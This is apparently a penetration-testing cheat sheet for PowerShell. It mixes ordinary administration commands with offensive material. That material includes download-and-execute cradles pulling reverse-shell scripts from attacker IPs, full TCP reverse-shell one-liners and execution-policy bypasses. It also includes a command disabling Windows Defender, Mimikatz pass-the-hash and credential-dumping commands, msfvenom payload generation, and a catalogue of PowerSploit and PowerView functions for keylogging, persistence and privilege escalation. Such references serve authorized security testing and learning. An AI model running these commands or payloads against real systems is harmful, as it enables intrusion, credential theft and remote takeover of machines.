Powershell¶
Collections¶
- https://sid-500.com/downloads/
- Resource: Infosec PowerShell tools, resources, and authors: https://www.peerlyst.com/posts/resource-infosec-powershell-tools-resources-and-authors?utm_source=twitter&utm_medium=social&utm_content=peerlyst_post&utm_campaign=peerlyst_shared_post
- Mayhem scripts: https://gist.github.com/M3T4L5T3F
- Collection of PowerShell network security scripts for system administrators: https://github.com/thom-s/netsec-ps-scripts
Quick Reference¶
- An A-Z Index of Windows PowerShell commands: https://ss64.com/ps/
- Windows PowerShell command line syntax: https://ss64.com/ps/syntax.html
- https://pinvoke.net - Allowing developers to find, edit and add
PInvoke* signatures, user-defined types, and any other information related to calling Win32 and other unmanaged APIs from managed code (written in languages such as C# or VB.NET). - Versions
- v1: November 2006 - Windows XP SP2, Windows Server 2003 SP1 and Windows Vista
- v2: Windows 7 and Windows Server 2008 R2 (Standalone for: Windows XP SP3, Windows Server 2003 SP2, and Windows Vista SP1)
- v3: Windows 8 (Can be installed on: Windows 7 SP1, for Windows Server 2008 SP1, and for Windows Server 2008 R2 SP1) (no XP support)
- v4: Windows 8.1 (Can be installed on: Windows 7 SP1, for Windows Server 2008 SP1, and for Windows Server 2008 R2 SP1)
- v5:
- Part of Windows Management Framework (WMF) 5.0.
- February 24, 2016.
- Features OneGet PowerShell cmdlets to support Chocolatey's repository-based apps.
- Ability to manage layer 2 network switches
- Windows 10 Anniversary Update
- Available for Windows 7, Windows Server 2008, Windows Server 2008 R2, Windows Server 2012, and Windows Server 2012 R2
- v6: PowerShell Core on 18 August 2016
- Versin information:
$PSVersionTableGet-Host | Select-Object Version $PSVersionTable
- Help System
Get-Help Get-Processhelp Get-ProcessUpdate-HelpGet-Help remotingGet-Help about_*remot*
- Basic Execution
- 64 bit
%SystemRoot%\sysnative\WindowsPowerShell\v1.0\powershell.exe "IEX(New-Object Net.Webclient).DownloadString('http://10.10.14.17/Invoke-PowerShellTcp.ps1')" - 32 bit
START /MIN /LOW CMD /C %SystemRoot%\system32\WindowsPowerShell\v1.0\powershell.exe "IEX(New-Object Net.Webclient).DownloadString('http://10.11.0.50/shells/Invoke-PowerShellTcp.ps1')" - Using command line:
echo IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.17:8000/Sherlock.ps1') | PowerShell -Noprofile -
- 64 bit
- Basic Constructs
- Cmdlets
- Function
- List all Cmdlets:
Get-Command -CommandTyle CmdletGet-Command -Name *process*
- Aliases:
Get-Alias -Name psGet-Alias -Definition Get-Process - Check Environment
C:\WIndows\Syswow64\Windowspowershell\v1.0\powershell.exePSModulePath
- Version info:
powershell -v 2.0 -c $psversiontable - Language mode:
$host.runspace.languagemode - Check if AppLocker is enabled:
Get-AppLockerPolicy -Local - Powershell Version:
(Get-Host).Version - 64bit version:
%SystemRoot%\sysnative\WindowsPowerShell\v1.0\powershell.exe
- Modules
. .\Example.ps1Import-Module <path_to_module> -verbose- List all available modules:
Get-Module -ListAvailable -All- List all modules available in:
$env:PSModulePath
- List all modules available in:
- All functions exposed by a module:
Get-Command -Module <module_name>
- Command History (PSReadline)
cat (Get-PSReadlineOption).HistorySavePath | sls password- By default, the path is:
profile:\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
- System Information
Get-HotFix
- Jobs
- Run job on a remote machine using
PSSessionor by using-AsJobwith-ComputerName. With-AsJobit's possible to see remote jobs usingGet-Job.Start-Job -ScriptBlock {whoami} Start-Job -FilePath <path> Get-Job | Receive-Job Get-Job -id <id> | Receive-Job Remove-JobGet-Command -ParameterName AsJob
- Run job on a remote machine using
- Directory search:
Get-HttpStatus - Pass the Hash with Powershell
- http://www.pwnag3.com/2014/05/what-did-microsoft-just-break-with.html
.\wce.exe –s <Administrator:.:hashes> -c PowerShell.exe Invoke-Mimikatz -Command "'"sekurlsa::pth /user:Administrator /domain:. /ntlm:<ntlmhash> /run:powershell.exe'""
- http://www.pwnag3.com/2014/05/what-did-microsoft-just-break-with.html
- Persistence
- WMI permanent event consumers
- Windows registry
- Scheduled tasks
- Restricting Powershell
- http://www.darkoperator.com/blog/2013/3/21/powershell-basics-execution-policy-and-code-signing-part-2.html
- Process tracking and Module logging.
- ACL, Software Restriction Policies (SRP) and Application Control Policies (Applocker) could be used to control PowerShell.
- Both aresupported by GPO, your mileage may vary according to your implementation preferences.
__PSLockDownPolicy(v3 only)
- Just Enough Admin – Restrict Administrative Rights - http://blogs.technet.com/b/privatecloud/archive/2014/05/14/just-enough-administration-step-by-step.aspx
- Auditing, Base lining and Incident Management
- PoshSec - https://github.com/PoshSec
- Kansa - https://github.com/davehull/Kansa
- Voyeur - https://github.com/silverhack/voyeur/
- Using Virus Total API - https://github.com/darkoperator/Posh-VirusTotal
- Investigating PowerShell attacks https://www.defcon.org/images/defcon-22/dc-22-presentations/Kazanciyan-Hastings/DEFCON-22-Ryan-Kazanciyan-Matt-Hastings-Investigating-Powershell-Attacks-UPDATED.pdf
- Bypass
- Bypassing Applocker Policies - http://www.sixdub.net/2014/12/02/inexorable-powershell-a-red-teamers-tale-of-overcoming-simple-applocker-policies/
- Allowing the execution of Powershell functionality without the use of Powershell.exe (.Net): https://github.com/Veil-Framework/PowerTools/tree/master/PowerPick
- Save output
Get-Service | Export-CSV C:\Temp\AllServices.CSV –NoTypeInfo Get-User –Filter ‘Name –Like “*John”’ | Export-CSV C:\Temp\AllUsers.CSV –NoTypeInfo Get-ChildItem –Path C:\Windows\System32 | Export-CSV C:\Temp\AllFiles.CSV -NoTypeInfo - Reboots:
Get-EventLog –Log System –Newest 100 | Where-Object {$_.EventID –eq ‘1074’} | FT MachineName, UserName, TimeGenerated -AutoSize - Search hotfix:
Get-HotFix –ID KB2877616 - Backup Group Policy:
Backup-GPO –All –Path C:\Temp\AllGPO - Check if all DCs are Global Catalog Servers:
Get-ADDomainController –Filter * | Select Hostname, IsGlobalCatalog - Powershell with HID
- TCP / UDP / WMI Shells: https://github.com/samratashok/nishang/tree/master/Shells
Download Files¶
powershell wget "http://example.com/abc.txt" -outfile "abc.txt"
Invoke-WebRequest -Uri "http://192.168.0.17/PS_TCP4.ps1" -OutFile $fullpath;
powershell -c "Invoke-WebRequest -Uri http://10.10.15.150/41020.exe -OutFile C:\Users\kostas\Desktop\41020.exe"
echo $webclient = New-Object System.Net.WebClient >wget.ps1
echo $url = "http://10.10.10.10/example.exe" >>wget.ps1
echo $file = "example.exe" >>wget.ps1
echo $webclient.DownloadFile($url,$file) >>wget.ps1
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInterative -NoProfile -File wget.ps1
- Base64 encoded payload delivery
echo "iex (New-Object Net.WebClient).DownloadString('http://172.16.67.128:80/6WcepYO')" | iconv --to-code UTF-16LE | base64 -w 0kaliwmis-32 -U administrator%badpassword //10.10.10.10 "cmd.exe /c powershell.exe -nop -enc <base64-value>"
Execution Policy¶
- Not a security feature
- Used to avoid accidental script execution
- Can be bypass with:
powershell.exe -exec Bypasspowershell -ExecutionPolicy bypass .\example.ps1powershell -c <cmd>powershell -EncodedCommand <cmd>powershell -enc <cmd>$env:PSExecutionPolicyPreference="bypass"
- Ref: https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.core/about/about_execution_policies?view=powershell-6
- 15 ways to bypass PowerShell execution policy: https://www.netspi.com/blog/entryid/238/15-ways-to-bypass-the-powershell-execution-policy
Reverse Shell¶
- http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html
Start-Process -FilePath “powershell” -argumentlist “IEX(New-Object Net.WebClient).downloadString(‘http://10.10.14.30/adminshell.ps1’)” -Credential $cred msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell -c iex(new-object net.webclient).downloadstring('http://10.10.14.159/Invoke-PowerShellTcp-8082.ps1')" -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python > shellcodepowercat -l -v -p 4444 -t 1000powershell -e "<encoded-payload>"$client = New-Object System.Net.Sockets.TCPClient("10.10.10.10",80);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()$sm=(New-Object Net.Sockets.TCPClient("192.168.254.1",55555)).GetStream();[byte[]]$bt=0..255|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);$st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)}
Remote Script execution¶
- Invoke-Expression (New-Object Net.WebClient).DownloadString('http://example.com/example.ps1');
- iex (New-Object Net.WebClient).DownloadString('http://example.com/example.ps1');
- powershell -EncodedCommand <Base64EncodedCommand>
- $ie=New-Object -ComObject InternetExplorer.Application;$ie.visible=$False;$ie.navigate('http://example.com/example.ps1');sleep 5;$resp=$ie.Document.Body.innerHTML;$ie.quit();iex $resp
- iex (iwr 'http://example.com/example.ps1')
- $h=New-Object -ComObject Msxm12.XMLHTTP;$h.open('GET', 'http://192.168.230.1/evil.psi1' ,$false);$h.send();iex $h. responseText
- Craft Download Cradles: https://github.com/danielbohannon/Invoke-CradleCrafter
START /B "" powershell -c IEX (New-Object Net.Webclient).downloadstring('http://10.10.14.2/shell.ps1')
# _/B prevents creation of a new window_
$wr [System.NET.WebRequest]::Create("http://192.168.230.1/evil.psi")
$r = $wr.GetResponse()
IEX ([System.IO.StreamReader] ($r.GetResponseStream())) .ReadToEnd()```
Powershell Remoting¶
- Enabled by default from Windows Server 2012
Enable-PSRemoting -Force
- Admin privileges are required to connect
Get-Command -CommandType cmdlet -ParameterName computernameGet-Command -CommandType cmdlet | Where-Object {$_Parameters.Keys --contains 'ComputerName' -and $_Parameters.Keys --contains 'Credential' -and $_Parameters.Keys --notcontains 'Session'}- WSMAN (WebServicesManagement) Protocol (WinRM)
- WinRM is Microsoft’s implementation of WSMAN
- Port 5985, 5986
- If target is in a workgroup, attacker's machine should trust target machine to send out credentials:
- Set-Item WSMan:\localhost\client\trustedhosts -Value *
Invoke-Command -ScriptBlock {$env:ComputerName} -ComputerName example -Credential dominName/userName-FilePathInvoke-WSManAction -Action Create -ResourceURI wmicimv2/win32_process -ValueSet @{commandline="powershell.exe -c Get-Process"} - ComputerName domainpc –CredentialInvoke-WSManAction -Action Create -ResourceURI wmicimv2/win32_process -ValueSet @{commandline="powershell.exe -c iex ((New-Object Net.Webclient).DownloadString('http://192.168.254. 1/reverse_powershell.ps1'))"} -ComputerName domainpc
- WSMAN vs PowerShell Remoting vs WMI
- WSMAN
- Firewall friendly
- Use HTTP and HTTPS ports
- Syntax is complex
- Returns immutable objects
- Can be used with non-Windows machines
- Powershell Remoting
- Firewall friendly
- Easy use
- Returns immutable objects
- WMI
- Not firewall friendly
- Not NAT friendly
- Complex
- Returns editable objects
- WSMAN
- One to One
Invoke-Commandis stateless for stageful operations usePSSession- Interactive, stateful session
- Run in a new process
wsmprovhost
- New-PSSession
$ses = New-PSSession -ComputerName <name> -Credential <cred>Get-PSSessionEnter-PSSession
- Interactive session:
Enter-PSSession -Sessions $ses$cred = Get-Credential->Enter-PSSession -ComputerName 10.0.24.244 -Authentication Negotiate -Credential $cred
- Define a function in a remote machine and call it:
Invoke-Command -ScriptBlock {function Example1 {whoami;}} -Session $ses Invoke-Command -ScriptBlock {Example1} -Session $ses PSSession -CommandName Example1 -Session $ses - Export a command from a remote machine:
Export-PSSession -Module <name> -CommandName Example1 -Session $ses - Double Hop Problem (Attacker delegate sending token to target-2 from target-1)

Enable-WSManCredSSP -Role Client -DelegateComputer Enable-WSManCredSSP -Role Server Get-WSManCredSSP Enter-PSSession -ComputerName <name> -Credential <cred> -Authentication CredSSP - Useful cmdlets
- New-PSSession
- Enter-PSSession
Set-MpPreference -DisableRealtimeMonitoring $true #Disable Windows Defender New-PSSession -ComputerName instance $sess = New-PSSession -ComputerName instance Enter-PSSEssion - Session $sess
- One to Many (Fan-out Remoting)
- Non-interactive
- Parallel command execution
- Can:
- Execute scripts from files
- Run commands on multiple remote computers
- Run commands in disconnected sessions (v3)
- Run as background task
- Useful in:
- Perform command execution without dropping exe onto disk
- Useful for passing and replying hashes, tickets and other AD attacks
- Run commands:
Invoke-Command -ScriptBlock {whoami;hostname} -ComputerName instanceInvoke-Command -ScriptBlock {Get-Process} -ComputerName (Get-Content <list-of-servers>)
- Run scripts:
Invoke-Command -FilePath example.ps1 -ComputerName instance
- Run functions installed on the remote box:
Invoke-Command -ScriptBlock ${function:Invoke-Mimikatz} -ComputerName instance
Invoke-Commanddoesn't create a session.- Stateful commands:
$sess = New-PSSession -ComputerName instance Invoke-Command -Session $sess -ScriptBlock {$proc = Get-Process} Invoke-Command -Session $sess -ScriptBlock {$proc.Name}
Tools¶
-
Mimikatz (ReflectivePEInjection is used to load into memory)
- Uses
ReflectivePEInjectionhttps://powersploit.readthedocs.io/en/latest/CodeExecution/Invoke-ReflectivePEInjection/ to load mimikatz into memory - Pass the Hash
Invoke-Mimikatz -Command '"sekurlsa::pth /user:<name_of_the_user> /domain:. /ntlm:<ntlmhash> /run:powershell.exe"'Invoke-Mimikatz -Command '"sekurlsa::pth /user:Administrator /domain:. /ntlm:<ntlmhash> /run:powershell.exe"'Invoke-Mimikatz -DumpCreds Invoke-Mimikatz -DumpCerts
- Dump Creds from multiple machines
Invoke-Mimikatz -DumpCreds -ComputerName @("instance1", "instance2") - Load PowerUp
powershell -ExecutionPolicy Bypass Import-Module ./PowerUp.ps1 Invoke-AllChecks
- Uses
Active Directory¶
- [ADSI]
- Get member of the domain admin group:
([ADSI]"LDAP://cn=Domain Admin,cn=Users,dc=Example,dc=com").Members - Get memberships of a user:
([ADSI]"LDAP://cn=Administrator,cn=Users,dc=Example,dc=com").MemberOf
- Get member of the domain admin group:
- .NET Class:
System.DirectoryServices.ActiveDirectory - Native Executable
- PowerShell (,Net classes or WMI or AD module)
.Net¶
- Exploring Assemblies
- Finding assemblies
$Classes = [AppDomain]::CurrentDomain.GetAssemblies() $Classes = [AppDomain]::CurrentDomain.GetAssemblies() | ForEach-Object {$_.GetTypes()} | Where-Object {$_.IsPublic -eq "True"} - Working with assemblies and invoking functions
$ProcClass = $Classes | Where-Object {$_.Name -eq "Proccess"} $ProcClass | Get-Members $ProcClass | Get-Members -MemberType Method -Static $ProcClass.GetMethods() $ProcClass::GetCurrentProcess() $ProcClass.FullName [System.Diagnostic.Process]::GetCurrentProcess() [System.Diagnostic.Process] | Get-Members -MemberType Method -Static | Format-List *Add-Type -AssemblyName System.Windows.Forms [System.Windows.Forms.Sendkeys] - AssemblyName
Add-Type -AssemblyName System.ServiceProcess [System.ServiceProcess.ServiceController] | Get-Members -MemberType Method -Static | Format-List * [System.ServiceProcess.ServiceController]::GetDevices() - TypeDefinition
$DotnetCode = @" public class SysCommands public static void lookup (string domainname) { System. Diagnostics.Process.Start("ns lookup.exe", domainname) ; } public void netcmd (string cmd) { string cmdstring = "/k net.exe " + cmd; System. Diagnostics.Process.Start("cmd. exe" ,cmdstring) ; } public static void Main() { string cmdstring = "/k net.exe " + "user"; System. Diagnostics.Process.Start("cmd. exe",cmdstring); } "@ # Compile .Net code and load objects from it Add-Type -TypeDefinition $DotnetCode -OutputType Library -OutputAssembly SysCommand.dll Add-Type -TypeDefinition $DotnetCode -OutputType ConsoleApplication -OutputAssembly SysCommand.exe [SysCommand]::lookup("google.com") # Load objects from a DLL into Memory $obj = Add-Type -Path SysCommand.dll -PassThru $obj | Get-Members [SysCommand]::lookup("google.com") # Calling non-static functions $obj = New-Object SysCommands $obj .netcmd("user")#> - MemberDefinition - DLL Import
$Apicode = @" [DllImport("kerne132.d11")] public static extern bool CreateSymbolicLink(string IpSymlinkFileName, string IpTargetFileName, int dwFlags); "@ $SymLink = Add-Type -MemberDefinition $ApiCode -Name Symlink -Namespace CreatSymLink -PassThru $SymLink::CreateSymbolicLink('C:\test\link', 'C:\Users\', 1)
- Finding assemblies
WMI¶
- Exploring namespaces:
Get-WmiObject -Namespace "root" -Class "__Namespace" | select name - List even the nested namespaces: http://www.powershellmagazine.com/2013/10/18/pstip-list-all-wmi-namespaces-on-a-system/
- Exploring Classes:
Get-WmiObject –NameSpace “<namespace>” –List - Exploring Methods:
Get-WmiObject -Class <class> -List | Select-Object -ExpandProperty Methods - Filter based on properties of objects getting returned:
Get-WmiObject -Class Win32_Process -Filter (Name = "powershell.exe") Get-WmiObject -Class Win32_Process | Where-Object {$_.Name -eq "powershell.exe"} Get-WmiObject -Query {Select * from Win32_Process where Name = "powershell.exe"}Remove-WmiObjectInvoke-WmiMethod -Class Win32_Process -Name Create -ArgumentList "notepad.exe" Invoke-WmiMethod -Class Win32_Process -Name Create -ArgumentList "notepad.exe" - ComputerName <name> -Credential <cred>
COM Objects¶
- Explore available COM objects:
Get-ChildItem REGISTRY::HKEY_CLASSES_ROOT\CLSID -include PROGID -recurse | foreach {$_.GetValue("")} | Where-Object {$_ -match “<appname>"}$wscript = New-Object -ComObject WScript.Shell.1 $wscript | Get-Member $wscript.CurrentDirectory $wscript.SendKeys("Hello") $wscript.Exec("cmd") $wscript.CreateShortcut(...) - Interesting COM Objects
- WScript.Shell.1
- Shell.Applcation.1
Windows Registry¶
Get-Item 'HKLM:\SOFTWARE\Microsoft\Windows NT\Current Version'
Get-ChildItem 'HKLM:\SOFTWARE\Microsoft\Windows NT\Current Version' -Recurse
Get-Provider -PSProvider Registry
Set-Location Registry::
> ls
> cd HKLM
> ls
New-PSDrive -name RegistryDrive -PSProvider Registry -Root Registry::
> dir
Get-PSDrive
New-Item -Path HKCU:\Test\New
New-ItemProperty -Path HKCU:\Test\New -Name Reg2 -PropertyType String -Value 2
Rename-Item HKCU:\Test -NewName HKCU:TestNew
Rename-ItemProperty HKCU:\Test\New -Name Reg2 -NewName Reg3
Set-ItemProperty -Path HKCU:\Test\New -Name Reg2 -Value 3
- Client Side Attacks
- Out-Word
- Out-Excel
- Out-CHM
- Out-Shortcut
- Out-HTA
- Out-Java
- Encoding
Invole-Encode -DataToEncode example.ps1 -OutCommandOut-CHM -Payload "-e <encodedValue>"
Metasploit¶
- Using Powershell with Metasploit: https://github.com/rapid7/metasploit-framework/wiki/How-to-use-Powershell-in-an-exploit
msfvenom meterpreter ./msfvenom -p windows/x64/meterpreter/reverse_https LHOST=<IP> -f psh-reflection cmd/windows/reverse_powershell - Useful modules:
- exploit/windows/smb/psexec_psh
- Payload is encoded
- exploit/windows/local/powershell_cmd_upgrade
- Upgrade native to Powershell
- post/windows/manage/powershell/exec_powershell
- exploit/multi/script/web_delivery
- exploit/windows/smb/psexec_psh
Modules¶
- Posh-SecMod
- https://github.com/darkoperator/Posh-SecMod - PowerShell Module with Security cmdlets for security work
- Discovery: Perform network discovery.
- Parse: Parsers for Nmap, DNSRecon and other type of output files from security tools.
- PostExploitation: Functions to help in performing post exploitation tasks.
- Registry: Collection of functions for manipulating the registry in remote hosts using WMI.
- Utilities: General purpose functions.
- Audit: Functions that may be usful when performing audit of systems.
- Database: Functions that are useful when interacting with databases.
- PowerSploit
- https://github.com/PowerShellMafia/PowerSploit - A PowerShell Post-Exploitation Framework
- CodeExecution
Invoke-DllInjectionInjects a Dll into the process ID of your choosing.Invoke-ReflectivePEInjectionReflectively loads a Windows PE file (DLL/EXE) in to the powershell process, or reflectively injects a DLL in to a remote process.Invoke-ShellcodeInjects shellcode into the process ID of your choosing or within PowerShell locally- .
Invoke-WmiCommandExecutes a PowerShell ScriptBlock on a target computer and returns its formatted output using WMI as a C2 channel.
- ScriptModification
Out-EncodedCommandCompresses, Base-64 encodes, and generates command-line output for a PowerShell payload script.Out-CompressedDllCompresses, Base-64 encodes, and outputs generated code to load a managed dll in memory.Out-EncryptedScriptEncrypts text files/scripts.Remove-CommentsStrips comments and extra whitespace from a script.
- Persistence
New-UserPersistenceOptionConfigure user-level persistence options for the Add-Persistence function.New-ElevatedPersistenceOptionConfigure elevated persistence options for the Add-Persistence function.Add-PersistenceAdd persistence capabilities to a script.Install-SSPInstalls a security support provider (SSP) dll.Get-SecurityPackagesEnumerates all loaded security packages (SSPs).
- AntivirusBypass
Find-AVSignatureLocates single Byte AV signatures utilizing the same method as DSplit from "class101".
- Exfiltration
Invoke-TokenManipulationLists available logon tokens. Creates processes with other users logon tokens, and impersonates logon tokens in the current thread.Invoke-TokenManipulation -CreateProcess "cmd.exe" -Username "nt authority\system"GetProcess lass | Invoke-TokenManipulation -ImperrsonateUser
Invoke-CredentialInjectionCreate logons with clear-text credentials without triggering a suspicious Event ID 4648 (Explicit Credential Logon).Invoke-NinjaCopyCopies a file from an NTFS partitioned volume by reading the raw volume and parsing the NTFS structures.- Copy from NTDS.dit, SYSTEM, SAM Hive
Invoke-MimikatzReflectively loads Mimikatz 2.0 in memory using PowerShell. Can be used to dump credentials without writing anything to disk. Can be used for any functionality provided with Mimikatz.Invoke-Mimikatz -DumpCredsInvoke-Mimikatz -DumpCerts
Get-KeystrokesLogs keys pressed, time and the active window.Get-GPPPasswordRetrieves the plaintext password and other information for accounts pushed through Group Policy Preferences.- KB2928120
Get-GPPAutologonRetrieves autologon username and password from registry.xml if pushed through Group Policy Preferences.Get-TimedScreenshotA function that takes screenshots at a regular interval and saves them to a folder.New-VolumeShadowCopyCreates a new volume shadow copy.Get-VolumeShadowCopyLists the device paths of all local volume shadow copies.Mount-VolumeShadowCopyMounts a volume shadow copy.Remove-VolumeShadowCopyDeletes a volume shadow copy.Get-VaultCredentialDisplays Windows vault credential objects including cleartext web credentials.Out-MinidumpGenerates a full-memory minidump of a process.Get-MicrophoneAudioRecords audio from system microphone and saves to disk
- Mayhem
Set-MasterBootRecordProof of concept code that overwrites the master boot record with the message of your choice.Set-CriticalProcessCauses your machine to blue screen upon exiting PowerShell.
- Privesc
PowerUpClearing house of common privilege escalation checks, along with some weaponization vectors.- Service Enumeration:
Get-ServiceUnquoted- returns services with unquoted paths that also have a space in the nameGet-ModifiableServiceFile- returns services where the current user can write to the service binary path or its configGet-ModifiableService- returns services the current user can modifyGet-ServiceDetail- returns detailed information about a specified service
- Service Abuse:
Invoke-ServiceAbuse- modifies a vulnerable service to create a local admin or execute a custom commandWrite-ServiceBinary- writes out a patched C# service binary that adds a local admin or executes a custom commandInstall-ServiceBinary- replaces a service binary with one that adds a local admin or executes a custom commandRestore-ServiceBinary- restores a replaced service binary with the original executable
- DLL Hijacking:
Find-ProcessDLLHijack- finds potential DLL hijacking opportunities for currently running processesFind-PathDLLHijack- finds service %PATH% DLL hijacking opportunitiesWrite-HijackDll- writes out a hijackable DLL
- Registry Checks:
Get-RegistryAlwaysInstallElevated- checks if the AlwaysInstallElevated registry key is setGet-RegistryAutoLogon- checks for Autologon credentials in the registryGet-ModifiableRegistryAutoRun- checks for any modifiable binaries/scripts (or their configs) in HKLM autoruns
- Miscellaneous Checks:
Get-ModifiableScheduledTaskFile- find schtasks with modifiable target filesGet-UnattendedInstallFile- finds remaining unattended installation filesGet-Webconfig- checks for any encrypted web.config stringsGet-ApplicationHost- checks for encrypted application pool and virtual directory passwordsGet-SiteListPassword- retrieves the plaintext passwords for any found McAfee's SiteList.xml filesGet-CachedGPPPassword- checks for passwords in cached Group Policy Preferences files
- Other Helpers/Meta-Functions:
Get-ModifiablePath- tokenizes an input string and returns the files in it the current user can modifyGet-CurrentUserTokenGroupSid- returns all SIDs that the current user is a part of, whether they are disabled or notAdd-ServiceDacl- adds a Dacl field to a service object returned by Get-ServiceSet-ServiceBinPath- sets the binary path for a service to a specified value through Win32 API methodsTest-ServiceDaclPermission- tests one or more passed services or service names against a given permission setWrite-UserAddMSI- write out a MSI installer that prompts for a user to be addedInvoke-AllChecks- runs all current escalation checks and returns a report
- Service Enumeration:
- Recon
Invoke-PortscanDoes a simple port scan using regular sockets, based (pretty) loosely on nmap.Get-HttpStatusReturns the HTTP Status Codes and full URL for specified paths when provided with a dictionary file.Invoke-ReverseDnsLookupScans an IP address range for DNS PTR records.PowerViewPowerView is series of functions that performs network and Windows domain enumeration and exploitation.- Misc
Export-PowerViewCSV- thread-safe CSV appendSet-MacAttribute- Sets MAC attributes for a file based on another file or input (from Powersploit)Copy-ClonedFile- copies a local file to a remote location, matching MAC propertiesGet-IPAddress- resolves a hostname to an IPTest-Server- tests connectivity to a specified serverConvert-NameToSid- converts a given user/group name to a security identifier (SID)Convert-SidToName- converts a security identifier (SID) to a group/user nameConvert-NT4toCanonical- converts a user/group NT4 name (i.e. dev/john) to canonical formatGet-Proxy- enumerates local proxy settingsGet-PathAcl- get the ACLs for a local/remote file path with optional group recursionGet-UserProperty- returns all properties specified for users, or a set of user:prop namesGet-ComputerProperty- returns all properties specified for computers, or a set of computer:prop namesFind-InterestingFile- search a local or remote path for files with specific terms in the nameInvoke-CheckLocalAdminAccess- check if the current user context has local administrator access to a specified hostGet-DomainSearcher- builds a proper ADSI searcher object for a given domainGet-ObjectAcl- returns the ACLs associated with a specific active directory objectAdd-ObjectAcl- adds an ACL to a specified active directory objectGet-LastLoggedOn- return the last logged on user for a target hostGet-CachedRDPConnection- queries all saved RDP connection entries on a target hostInvoke-ACLScanner- enumerate -1000+ modifable ACLs on a specified domainGet-GUIDMap- returns a hash table of current GUIDs -> display namesGet-DomainSID- return the SID for the specified domainInvoke-ThreadedFunction- helper that wraps threaded invocation for other
- net * Functions:
Get-NetDomain- gets the name of the current user's domainGet-NetForest- gets the forest associated with the current user's domainGet-NetForestDomain- gets all domains for the current forestGet-NetDomainController- gets the domain controllers for the current computer's domainGet-NetUser- returns all user objects, or the user specified (wildcard specifiable)Add-NetUser- adds a local or domain userGet-NetComputer- gets a list of all current servers in the domainGet-NetPrinter- gets an array of all current computers objects in a domainGet-NetOU- gets data for domain organization unitsGet-NetSite- gets current sites in a domainGet-NetSubnet- gets registered subnets for a domainGet-NetGroup- gets a list of all current groups in a domainGet-NetGroupMember- gets a list of all current users in a specified domain groupGet-NetLocalGroup- gets the members of a localgroup on a remote host or hostsAdd-NetGroupUser- adds a local or domain user to a local or domain groupGet-NetFileServer- get a list of file servers used by current domain usersGet-DFSshare- gets a list of all distribute file system shares on a domainGet-NetShare- gets share information for a specified serverGet-NetLoggedon- gets users actively logged onto a specified serverGet-NetSession- gets active sessions on a specified serverGet-NetRDPSession- gets active RDP sessions for a specified server (like qwinsta)Get-NetProcess- gets the remote processes and owners on a remote serverGet-UserEvent- returns logon or TGT events from the event log for a specified hostGet-ADObject- takes a domain SID and returns the user, group, or computer object associated with itSet-ADObject- takes a SID, name, or SamAccountName to query for a specified domain object, and then sets a specified 'PropertyName' to a specified 'PropertyValue'
- GPO functions:
Get-GptTmpl- parses a GptTmpl.inf to a custom objectGet-NetGPO- gets all current GPOs for a given domainGet-NetGPOGroup- gets all GPOs in a domain that set "Restricted Groups" on on target machinesFind-GPOLocation- takes a user/group and makes machines they have effective rights over through GPO enumeration and correlationFind-GPOComputerAdmin- takes a computer and determines who has admin rights over it through GPO enumerationGet-DomainPolicy- returns the default domain or DC policy
- User-Hunting Functions:
Invoke-UserHunter- finds machines on the local domain where specified users are logged into, and can optionally check if the current user has local admin access to found machinesInvoke-StealthUserHunter- finds all file servers utilizes in user HomeDirectories, and checks the sessions one each file server, hunting for particular usersInvoke-ProcessHunter- hunts for processes with a specific name or owned by a specific user on domain machinesInvoke-UserEventHunter- hunts for user logon events in domain controller event logs
